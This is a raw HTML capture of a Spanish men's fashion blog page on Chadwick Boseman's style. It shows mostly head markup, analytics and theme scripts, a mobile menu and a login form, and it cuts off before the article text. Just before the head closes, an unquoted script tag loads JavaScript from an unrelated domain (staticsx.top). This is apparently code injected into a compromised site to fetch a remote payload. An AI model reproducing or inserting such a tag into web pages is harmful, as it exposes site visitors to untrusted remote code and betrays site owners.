

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/
body_size: 42247
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /> <script type="text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hombreyestilo.com\/manual-de-estilo-de-chadwick-boseman\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>Manual de estilo de Chadwick Boseman</title><meta name="description" content="Chadwick Boseman ha sabido como alzarse con el triunfo de hombre vanguardista y que sigue las tendencias de la moda. Hoy te lo muestro" /><link rel="canonical" href="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Manual de estilo de Chadwick Boseman" /><meta property="og:description" content="Chadwick Boseman ha sabido como alzarse con el triunfo de hombre vanguardista y que sigue las tendencias de la moda. Hoy te lo muestro" /><meta property="og:url" content="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/" /><meta property="article:publisher" content="https://facebook.com/estilohombre" /><meta property="article:published_time" content="2019-06-03T04:23:30+00:00" /><meta property="article:modified_time" content="2019-04-08T11:20:48+00:00" /><meta property="og:image" content="https://8790cb55b9f297260201526f-1mr42zo16r5sdeqpb14.netdna-ssl.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-2.jpg" /><meta property="og:image:width" content="880" /><meta property="og:image:height" content="537" /><meta name="twitter:card" content="summary" /><meta name="twitter:creator" content="@hombreyestilo" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/#primaryimage","inLanguage":"es","url":"https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-2.jpg","contentUrl":"https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-2.jpg","width":880,"height":537,"caption":"Manual de estilo de Chadwick Boseman"},{"@type":"WebPage","@id":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/#webpage","url":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/","name":"Manual de estilo de Chadwick Boseman","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"primaryImageOfPage":{"@id":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/#primaryimage"},"datePublished":"2019-06-03T04:23:30+00:00","dateModified":"2019-04-08T11:20:48+00:00","author":{"@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71"},"description":"Chadwick Boseman ha sabido como alzarse con el triunfo de hombre vanguardista y que sigue las tendencias de la moda. Hoy te lo muestro","breadcrumb":{"@id":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"Manual de estilo de Chadwick Boseman"}]},{"@type":"Person","@id":"https://hombreyestilo.com/#/schema/person/cfed1172026cd5eaaa08d1e5c7672e71","name":"Hombreyestilo","image":{"@type":"ImageObject","@id":"https://hombreyestilo.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&d=mm&r=g","caption":"Hombreyestilo"},"url":"https://hombreyestilo.com/author/larencon/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Manual de estilo de Chadwick Boseman del feed" href="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/manual-de-estilo-de-chadwick-boseman\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/posts/9469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://hombreyestilo.com/?p=9469' /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=31F2ADD96CE00C65BC4E1F182AB4774B');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/amp/"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"3222fa0d42","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://hombreyestilo.com/manual-de-estilo-de-chadwick-boseman/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f46b4a4298";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-9469 single-format-standard manual-de-estilo-de-chadwick-boseman global-block-template-1 td-classic-pro tdb_template_12095 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div 